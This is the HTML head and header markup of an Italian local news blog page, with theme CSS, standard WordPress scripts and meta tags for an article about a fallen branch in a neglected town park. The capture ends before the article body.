.hover_tab_post_large, #mainmenu li.current-menu-item.color-1 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-1:hover .hover_tab_post_large, #mainmenu li.sfHover.color-1{background-color: #D03131 !important;} #mainmenu li.color-2 .hover_tab_post_large, #mainmenu li.current_page_item.color-2 .hover_tab_post_large, #mainmenu li.current-menu-item.color-2 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-2:hover .hover_tab_post_large, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;} #mainmenu li.color-3 .hover_tab_post_large, #mainmenu li.current_page_item.color-3 .hover_tab_post_large, #mainmenu li.current-menu-item.color-3 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-3:hover .hover_tab_post_large, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;} #mainmenu li.color-4 .hover_tab_post_large, #mainmenu li.current_page_item.color-4 .hover_tab_post_large, #mainmenu li.current-menu-item.color-4 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-4:hover .hover_tab_post_large, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;} #mainmenu li.color-5 .hover_tab_post_large, #mainmenu li.current_page_item.color-5 .hover_tab_post_large, #mainmenu li.current-menu-item.color-5 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-5:hover .hover_tab_post_large, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;} #mainmenu li.color-6 .hover_tab_post_large, #mainmenu li.current_page_item.color-6 .hover_tab_post_large, #mainmenu li.current-menu-item.color-6 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-6:hover .hover_tab_post_large, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;} #mainmenu li.color-7 .hover_tab_post_large, #mainmenu li.current_page_item.color-7 .hover_tab_post_large, #mainmenu li.current-menu-item.color-7 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-7:hover .hover_tab_post_large, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;} #mainmenu li.color-8 .hover_tab_post_large, #mainmenu li.current_page_item.color-8 .hover_tab_post_large, #mainmenu li.current-menu-item.color-8 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-8:hover .hover_tab_post_large, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;} #mainmenu li.color-9 .hover_tab_post_large, #mainmenu li.current_page_item.color-9 .hover_tab_post_large, #mainmenu li.current-menu-item.color-9 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-9:hover .hover_tab_post_large, #mainmenu li.sfHover.color-9{background-color: #348207 !important;} #mainmenu li.color-10 .hover_tab_post_large, #mainmenu li.current_page_item.color-10 .hover_tab_post_large, #mainmenu li.current-menu-item.color-10 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-10:hover .hover_tab_post_large, #mainmenu li.sfHover.color-10{background-color: #348207 !important;}  #mainmenu li.color-1.current-menu-ancestor > a, #mainmenu li.current_page_item.color-1 > a, #mainmenu li.current-menu-item.color-1 > a, #menu a.current, #mainmenu > li.color-1:hover, #mainmenu li.sfHover.color-1{background-color: #D03131 !important;} #mainmenu li.color-2.current-menu-ancestor > a, #mainmenu li.current_page_item.color-2 > a, #mainmenu li.current-menu-item.color-2 > a, #menu a.current, #mainmenu > li.color-2:hover, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;} #mainmenu li.color-3.current-menu-ancestor > a, #mainmenu li.current_page_item.color-3 > a, #mainmenu li.current-menu-item.color-3 > a, #menu a.current, #mainmenu > li.color-3:hover, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;} #mainmenu li.color-4.current-menu-ancestor > a, #mainmenu li.current_page_item.color-4 > a, #mainmenu li.current-menu-item.color-4 > a, #menu a.current, #mainmenu > li.color-4:hover, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;} #mainmenu li.color-5.current-menu-ancestor > a, #mainmenu li.current_page_item.color-5 > a, #mainmenu li.current-menu-item.color-5 > a, #menu a.current, #mainmenu > li.color-5:hover, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;} #mainmenu li.color-6.current-menu-ancestor > a, #mainmenu li.current_page_item.color-6 > a, #mainmenu li.current-menu-item.color-6 > a, #menu a.current, #mainmenu > li.color-6:hover, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;} #mainmenu li.color-7.current-menu-ancestor > a, #mainmenu li.current_page_item.color-7 > a, #mainmenu li.current-menu-item.color-7 > a, #menu a.current, #mainmenu > li.color-7:hover, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;} #mainmenu li.color-8.current-menu-ancestor > a, #mainmenu li.current_page_item.color-8 > a, #mainmenu li.current-menu-item.color-8 > a, #menu a.current, #mainmenu > li.color-8:hover, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;} #mainmenu li.color-9.current-menu-ancestor > a, #mainmenu li.current_page_item.color-9 > a, #mainmenu li.current-menu-item.color-9 > a, #menu a.current, #mainmenu > li.color-9:hover, #mainmenu li.sfHover.color-9{background-color: #348207 !important;} #mainmenu li.color-10.current-menu-ancestor > a, #mainmenu li.current_page_item.color-10 > a, #mainmenu li.current-menu-item.color-10 > a, #menu a.current, #mainmenu > li.color-10:hover, #mainmenu li.sfHover.color-10{background-color: #348207 !important;} .slider-right-list-post .feature-post-list .item-details { padding-right: 0px !important; }         .sf-top-menu li a, #mainmenu li > a{font-family:georgia !important; font-size:14px !important; font-weight:800 !important; text-transform: uppercase !important; letter-spacing: 0em !important;}   #mainmenu li ul li a{font-size:12px !important; font-weight:500 !important; letter-spacing: 0em !important; text-transform: capitalize !important;} .tickerfloat, .widget-title h2, .email_subscribe_box h2, .widget-title h2, h3.widget-title span{font-family:georgia !important;font-weight: 700 !important; text-transform:capitalize !important; }    .jl_blog_name, .detailholder.medium h3, #ticker a.ticker_title, .grid.caption_header h3, ul.tabs1 li a, ul.hover_tab_post_large li a, h1, h2, h3, h4, h5, h6, .carousel_title, .postnav a, .pagination-more-grid div a, .pagination-more div a, ul.tabs li a, #pageslide a, .bbp-forum-title{font-family:georgia !important; font-weight: 700 !important; text-transform:capitalize !important; letter-spacing: -0.03em !important;}      h1, h2, h3, h4, h5, h6{line-height: 1.2 !important;} h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ font-size: inherit !important; line-height: unset !important; } .jl_blog_desc, body, p, #search_block_top #search_query_top, .tagcloud a, .btn.default.read_more, .widget_meta li, .widget_archive li a, .widget_rss li a, .widget_recent_entries li a, .widget_recent_comments li a, .widget_pages li a, .widget_categories li a, .meta-list-small .post-date, .view_counter_single{font-family:georgia !important;}    .love_this_post_meta a{font-family:georgia !important;} .single_post_title .single_meta_user .author_link, .single_post_title .post-meta span{font-family:georgia !important;}    #mainmenu li.current_page_item>a, #mainmenu li.current-menu-item>a, #menu a.current, #mainmenu li:hover > a, #mainmenu li.sfHover{ } #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover, #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover > a:hover{ } .header-wraper-personal .menu_wrapper #mainmenu{ background: transparent !important; } .ads_grid_wrap{ display: grid; grid-column-gap: 20px; grid-row-gap: 20px; grid-template-columns: repeat(2,minmax(0,1fr)); float: left; width: 100%; } .ads_grid_wrap .ads_grid_items, .ads_grid_wrap .ads_grid_items a{ display: flex; flex-direction: column; } .jl-arc-list{ display: grid; grid-column-gap: 20px; grid-row-gap: 0px; grid-template-columns: repeat(1,minmax(0,1fr)); } .menu_post_feature > li{ float: left; width: 100%; } .menu_post_feature .feature-post-list.recent-post-widget{ display: grid !important; grid-column-gap: 10px; grid-row-gap: 15px; grid-template-columns: repeat(3,minmax(0,1fr)); padding: 0px 10px; margin: 0px 0px 5px 0px; } .menu_post_feature .feature-post-list .item-details{padding-right: 0px;} .menu_post_feature .feature-post-list.recent-post-widget li{ width: 100% !important;margin-left: 0px !important;} #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .meta-category-small a, .menu_post_feature .feature-post-list.recent-post-widget .post-meta, #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .post-meta .post-author a{font-size: 11px !important;} .item-details .content_post_grid{ font-size: 14px; line-height: 1.3; float: left; width: 100%; margin-top: 4px; margin-bottom: 3px; } .meta-category-small a.post-category-color-text, .post-meta.meta-main-img, .post-meta, .post-meta.meta-main-img, .post-meta.meta-main-img a{font-size: 10px !important;} .feature-post-list li{position: relative;} .feature-post-list li:last-child{ border-bottom: 0px;} .feature-post-list .item-details{padding-right: 90px;} .jl_btn_join{ position: absolute; top: 50%; right: 0px; -webkit-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); -ms-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); color: #fff; text-decoration: none !important; font-size: 12px; height: 25px; line-height: 25px; padding: 0px 10px; border-radius: 3px; } .jl_btn_join:hover{ color: #fff !important; text-decoration: none !important; } #sidebar .feature-post-list .item-details{padding-right: 0px !important;} #sidebar .review_star_small_list{margin-right: 0px; float: left;} .comment-form-cookies-consent{display: flex; align-items: center;}.comment-form-cookies-consent label{margin: 0px;} .main-post-image-slider .item_slide_caption h1, .full-width-slider .item_slide_caption h1{text-transform:uppercase !important; font-size: 33px;}.jl_slide_with_list .main-post-image-slider .item_slide_caption h1{font-size: 30px} .main-post-image-slider .item_slide_caption h1 a, .slider-large.full-width-slider h1 a{font-weight: inherit; text-transform: inherit;} .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 40px; text-transform: uppercase !important;} .home_page_fullscreen_slider .item_slide_caption.builder_slider h1 a{font-size: inherit !important;text-transform: inherit;} .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 22%; right: 22%;} @media only screen and (max-width:960px) { .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 5%; right: 5%;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 30px; }     .home_page_fullscreen_slider .owl-buttons, .personal_slider_home .owl-buttons{display: none;}     .home_page_fullscreen_slider .owl-pagination{bottom: 5px;} } @media only screen and (max-width:767px) { .item_slide_caption .post-meta.meta-main-img{display: flex;}     .grid_header_home .main-post-image-slider, .main-post-image-slider{height: 300px;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider h1, .jl_slide_with_list .main-post-image-slider .item_slide_caption h1, .grid_header_home .item_slide_caption h1, .owl_slider .item_slide_caption h1{font-size: 25px;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 3%; right: 3%;}     } @media only screen and (min-width: 768px) and (max-width: 959px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} }  @media only screen and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} .jl-arc-list{grid-template-columns: repeat(1,minmax(0,1fr));} }  @media only screen and (min-width:480px) and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} } 
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var user_review_script = {"post_id":"66743","ajaxurl":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://ilvaschione.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1755861347" id="burst-timeme-js"></script>
<link rel="https://api.w.org/" href="https://ilvaschione.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilvaschione.com/wp-json/wp/v2/posts/66743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilvaschione.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://ilvaschione.com/66743-2/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilvaschione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filvaschione.com%2F66743-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilvaschione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filvaschione.com%2F66743-2%2F&#038;format=xml" />
		    
		<meta name="description" content="21 GENNAIO 2023 &#8211; La totale mancanza di manutenzione del verde alla villa comunale presenta i suoi effetti ormai ad ogni nevicata. E&#8217; di stamane la foto dell&#8217;ingresso su Piazza Tresca: un po&#8217; come lo scorso anno. E nel frattempo nessuno si è degnato di fare potature mirate nella villa abbandonata, sebbene in molti si [&hellip;]">
		    
				<meta property="og:image" content="https://ilvaschione.com/wp-content/uploads/2023/01/Ramo-caduto-alla-villa-1024x768.jpg">    
		    
		<meta property="og:title" content="LA VILLA SEDOTTA E ABBANDONATA">
		<meta property="og:url" content="https://ilvaschione.com/66743-2/">
		<meta property="og:site_name" content="Il Vaschione">	
				<meta property="og:description" content="21 GENNAIO 2023 &#8211; La totale mancanza di manutenzione del verde alla villa comunale presenta i suoi effetti ormai ad ogni nevicata. E&#8217; di stamane la foto dell&#8217;ingresso su Piazza Tresca: un po&#8217; come lo scorso anno. E nel frattempo nessuno si è degnato di fare potature mirate nella villa abbandonata, sebbene in molti si [&hellip;]" />
						<meta property="og:type" content="article"/>
		<meta property="article:published_time" content="2023-01-21T13:44:15+00:00"/>
		<meta property="article:modified_time" content="2023-01-27T05:15:21+00:00"/>
		<meta name="author" content="Vincenzo Colaiacovo"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:creator" content="@envato"/>
				<meta name="twitter:label1" content="Written by"/>
				<meta name="twitter:data1" content="Vincenzo Colaiacovo"/>
		<meta name="follow.[base64]" content="gKK0TPtPqg4M4A2ltCAt"/><meta property="og:image:secure_url" content="https://ilvaschione.com/wp-content/uploads/2023/01/Ramo-caduto-alla-villa.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://ilvaschione.com/wp-content/uploads/2023/01/Ramo-caduto-alla-villa.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="2016" data-id="sfsi" /><meta property="og:image:height" content="1512" data-id="sfsi" /><meta property="og:url" content="https://ilvaschione.com/66743-2/" data-id="sfsi" /><meta property="og:description" content="
21 GENNAIO 2023 - La totale mancanza di manutenzione del verde alla villa comunale presenta i suoi effetti ormai ad ogni nevicata. E' di stamane la foto dell'ingresso su Piazza Tresca: un po' come lo scorso anno. E nel frattempo nessuno si è degnato di fare potature mirate nella villa abbandonata, sebbene in molti si offrano di corteggiarla e abbellirla.



 Si risolve tutto, come da qualche tempo in città, con il nastro bianco e rosso che vieta a tutti di passare.
" data-id="sfsi" /><meta property="og:title" content="LA VILLA SEDOTTA E ABBANDONATA" data-id="sfsi" /><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-145x140.png" sizes="32x32" />
<link rel="icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" />
<meta name="msapplication-TileImage" content="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" />
		<style type="text/css" id="wp-custom-css">
			.sub-post-image-slider h1, .feature-post-list .feature-post-title, #nextpost, #prepost{font-size: 13px;}
.appear_animation{opacity: 1 !important;}
.jl_related_wrap .image-post-title{font-size: 13px;}
/* cuoricino */
.love_this_post_meta {display:none !important;}

/* menu hover */
#mainmenu li.current_page_item>a, #mainmenu li.current-menu-item>a, #menu a.current, #mainmenu li:hover, #mainmenu li.sfHover{ background-color:#000 !important;}

.carousel_post_home_wrapper .image-post-title { background-color:#fff !important;}

.right-list-post-title { background-color:#000 !important;}

.slider-right-list-post ul { background-color:#3e3d40 !important;}

.logo-position a img { width:50% !important; height:auto !important; }

.current_page_item a {
    background-color: #000 !important;
}

li.menu-item:hover a {  background-color: #000 !important;}

/* contatore visualizzazioni */
.view_love_wrapper { display:none !important;}

/* testi solo prima maiuscola */
..single-post-title.heading_post_title {  text-transform: initial !important;}

a {
     color: #b5371b;
}		</style>
		         
      </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-66743 single-format-standard custom-background wp-theme-nanomag wp-child-theme-nanomag-child sfsi_actvite_theme_flat magazine_default_layout">
   
<div id="sb-site" class="body_wraper_full">     			
        <!-- Start header -->

<!-- Header6 layout --> 
<header class="header-wraper theme_header_style_2">
<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">
        <div class="news_ticker_wrapper">
<div class="row">
<div class="twelve columns">
  <div id="ticker">
  <div class="tickerfloat_wrapper"><div class="tickerfloat">In Primo Piano</div></div>
   <div class="marquee" id="mycrawler">
       
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/ci-siamo/">CI SIAMO</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/si-spegne-giancarlo-tacchi/">SI SPEGNE GIANCARLO TACCHI</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/">TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/lettura-domenicali-il-primo-affresco-francescano-sulla-treccani-si-incontra-a-castelvecchio-perche/">IL DONO DELL&#8217;EPIFANIA &#8211; IL PRIMO AFFRESCO FRANCESCANO SULLA TRECCANI VIENE DA CASTELVECCHIO. PERCHE&#8217;?</a>
      </div>
                
        </div>
        </div>
</div>
</div>
</div>              
</div>
<div class="six columns header-top-right-bar">
<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
    <form id="searchbox" action="https://ilvaschione.com/" method="GET" role="search">
        <p>
            <input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Search Here">
           <button type="submit"><i class="fa fa-search"></i></button>
    </p>
    </form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>
 <div class="clearfix"></div>
</div>
</div>
</div>
 <div class="header_main_wrapper"> 
        <div class="row">
    <div class="twelve columns logo-position">
                                <a href="https://ilvaschione.com/" class="jl_head_logo_link">
                                                                                                                       
                                            <img src="https://ilvaschione.com/wp-content/uploads/2017/11/bannerhomevaschione.png" alt="Teme tutto chi ama (Publio Ovidio Nasone)" id="theme_logo_img" />
                                                                            
                                                                                                                                            </a>
    </div>
        
</div>
</div>          
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
    <div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-31123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ilvaschione.com/">Home<span class="border-menu"></span></a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/ovidio/">Ovidio<span class="border-menu"></span></a></li>
<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/cronache/">Cronache<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52239" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/attualita/">Attualità<span class="border-menu"></span></a></li>
	<li id="menu-item-52240" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/societa/">Società<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/storia/">Storia<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-31131" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/accadde-ieri/">Accadde Ieri<span class="border-menu"></span></a></li>
	<li id="menu-item-52241" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/150-anni/">150 Anni<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/cultura/">Cultura<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-59525" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/poesia/">Poesia<span class="border-menu"></span></a></li>
	<li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/arte/">Arte<span class="border-menu"></span></a></li>
	<li id="menu-item-52242" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/religioni/">Religioni<span class="border-menu"></span></a></li>
	<li id="menu-item-52243" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/natura/">Natura<span class="border-menu"></span></a></li>
	<li id="menu-item-52244" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/film/">Film<span class="border-menu"></span></a></li>
	<li id="menu-item-52245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/sport/">Sport<span class="border-menu"></span></a></li>
	<li id="menu-item-52246" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/persone/">Persone<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-31128" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/politica/">Politica<span class="border-menu"></span></a></li>
<li id="menu-item-52237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/economia/">Economia<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/fisco/">Fisco<span class="border-menu"></span></a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/trasporti/">Trasporti<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/turismo/">Turismo<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52248" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/enologia/">Enologia<span class="border-menu"></span></a></li>
	<li id="menu-item-52249" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/visti-dagli-altri/">Visti dagli altri<span class="border-menu"></span></a></li>
	<li id="menu-item-52250" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/album/">Album<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52238" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/giustizia/">Giustizia<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://ilvaschione.com/don-gilberto-legge-il-giornale-di-73-pagine-di-antonio-mancini/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                        </div>                                           
                    </div>   
                    </div>
</header>



 
<div id="content_nav">
        <div id="nav">
        <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31123"><a href="https://ilvaschione.com/">Home<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31126"><a href="https://ilvaschione.com/category/ovidio/">Ovidio<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31125"><a href="https://ilvaschione.com/category/cronache/">Cronache<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52239"><a href="https://ilvaschione.com/category/attualita/">Attualità<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52240"><a href="https://ilvaschione.com/category/societa/">Società<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52235"><a href="https://ilvaschione.com/category/storia/">Storia<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31131"><a href="https://ilvaschione.com/category/accadde-ieri/">Accadde Ieri<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52241"><a href="https://ilvaschione.com/category/150-anni/">150 Anni<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52236"><a href="https://ilvaschione.com/category/cultura/">Cultura<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59525"><a href="https://ilvaschione.com/category/poesia/">Poesia<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31130"><a href="https://ilvaschione.com/category/arte/">Arte<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52242"><a href="https://ilvaschione.com/category/religioni/">Religioni<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52243"><a href="https://ilvaschione.com/category/natura/">Natura<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52244"><a href="https://ilvaschione.com/category/film/">Film<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52245"><a href="https://ilvaschione.com/category/sport/">Sport<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52246"><a href="https://ilvaschione.com/category/persone/">Persone<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31128"><a href="https://ilvaschione.com/category/politica/">Politica<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52237"><a href="https://ilvaschione.com/category/economia/">Economia<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52247"><a href="https://ilvaschione.com/category/fisco/">Fisco<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://ilvaschione.com/category/trasporti/">Trasporti<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://ilvaschione.com/category/turismo/">Turismo<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52248"><a href="https://ilvaschione.com/category/enologia/">Enologia<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52249"><a href="https://ilvaschione.com/category/visti-dagli-altri/">Visti dagli altri<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52250"><a href="https://ilvaschione.com/category/album/">Album<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52238"><a href="https://ilvaschione.com/category/giustizia/">Giustizia<span class="border-menu"></span></a></li>
</ul>   </div>
    </div><!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page">            
                               <!-- start post -->
                    <div class="post-66743 post type-post status-publish format-standard has-post-thumbnail hentry category-inquietanti-verita tag-natura" id="post-66743">                                    
